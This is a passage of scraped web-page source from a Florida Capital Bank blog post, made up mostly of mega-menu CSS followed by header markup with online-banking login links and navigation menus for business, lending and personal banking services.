#mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #19459c;border-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: rgba(0, 0, 0, 0);color: white;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);font-weight: normal;text-decoration: none;color: #ff9a35;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-login-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle + #mega-menu-login-menu {flex-direction: column;flex-wrap: nowrap;background: rgba(0, 0, 0, 0);padding: 0px;display: flex;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open + #mega-menu-login-menu {display: flex;visibility: visible;}}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ffc602;margin: 0 0 0 5px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 14px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-login-menu {clear: both;}.wp-block {}</style></head><body data-rsssl=1 class="post-template-default single single-post postid-1491 single-format-standard mega-menu-main-menu mega-menu-login-menu mega-menu-secondary-menu"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQPCTXZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wrapper"> <a class="skip-link sr-only" href="#content">Skip to content</a><header id="header" class="clearfix"><div class="mobile-header"><div class="container-fluid"><ul class="d-flex flex-row justify-content-center"><li class=""><a href="#" id="searchtoggl" class="toggle-search d-flex"><i class="fas fa-search yellow"></i>Search</a></li><li class=""><a href="https://www.floridacapitalbank.com/locations/"><i class="fas fa-map-marker-alt yellow"></i>Locate</a></li><li class=""> <a class="login-link text-uppercase yellow"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div><div class="main-header"><div class="container"><div class="row"><div class="col-6 col-sm-6 col-md-3 header-logo mt-1 py-1 pl-0"> <a href="https://www.floridacapitalbank.com"> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2019/08/logo_flcb_main.png" alt="Florida Capital Bank" class="logo" /> </a></div><div class="col-6 col-sm-6 col-md-6 header-navigation py-1"><nav role="navigation" aria-label="Main Menu"><div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-728" id="mega-menu-item-728"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Business<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-728-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-739 mmenu-heading text-uppercase" id="mega-menu-item-739"><a class="mega-menu-link" href="#">Banking Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-732" id="mega-menu-item-732"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-accounts/">Business Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-133" id="mega-menu-item-133"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/online-mobile-banking/">Business Online &#038; Mobile Banking</a></li><li class="mega-sidebar-menu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-134 sidebar-menu" id="mega-menu-item-134"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/treasury-management-services/">Treasury Management Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2067" id="mega-menu-item-2067"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-debit-credit-cards/">Business Debit &#038; Credit Cards</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2559 mmenu-heading text-uppercase" id="mega-menu-item-2559"><a class="mega-menu-link" href="#">Specialty Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4183" id="mega-menu-item-4183"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/payment-solutions/">Payment Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2567" id="mega-menu-item-2567"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/ach-solutions/">ACH Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2570" id="mega-menu-item-2570"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/industry-solutions/">Industry Solutions</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-742 mmenu-heading text-uppercase" id="mega-menu-item-742"><a class="mega-menu-link" href="#">Business Resources </a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-733" id="mega-menu-item-733"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138" id="mega-menu-item-138"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-730" id="mega-menu-item-730"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-746" id="mega-menu-item-746"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Lending<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-746-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2560 mmenu-heading text-uppercase" id="mega-menu-item-2560"><a class="mega-menu-link" href="#">Business Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3802" id="mega-menu-item-3802"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/small-business-loans/">Small Business Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6142" id="mega-menu-item-6142"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2561 mmenu-heading text-uppercase" id="mega-menu-item-2561"><a class="mega-menu-link" href="#">Commercial Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2248" id="mega-menu-item-2248"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/commercial-real-estate/">Commercial Real Estate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2249" id="mega-menu-item-2249"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/equipment-financing/">Equipment Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-755 mmenu-heading text-uppercase" id="mega-menu-item-755"><a class="mega-menu-link" href="#">Lending Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-757" id="mega-menu-item-757"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2073" id="mega-menu-item-2073"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2619" id="mega-menu-item-2619"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/support/">Business Loan Support</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-769" id="mega-menu-item-769"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Personal<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-769-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2562 mmenu-heading text-uppercase" id="mega-menu-item-2562"><a class="mega-menu-link" href="#">Personal Banking</a></li><li class="mega-personal mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-130 personal" id="mega-menu-item-130"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-checking-accounts/">Checking Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-243" id="mega-menu-item-243"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-savings-accounts/">Savings Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-773" id="mega-menu-item-773"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/debit-and-credit-cards/">Debit &#038; Credit Cards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-80808" id="mega-menu-item-80808"><a target="_blank" class="mega-menu-link" href="https://private-clients.floridacapitalbank.com/">Private Client</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2080 mmenu-heading text-uppercase" id="mega-menu-item-2080"><a class="mega-menu-link" href="#">Convenience Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-771" id="mega-menu-item-771"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-online-mobile-banking/">Online & Mobile Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2079" id="mega-menu-item-2079"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bill-pay/">Bill Pay</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81248 mmenu-heading 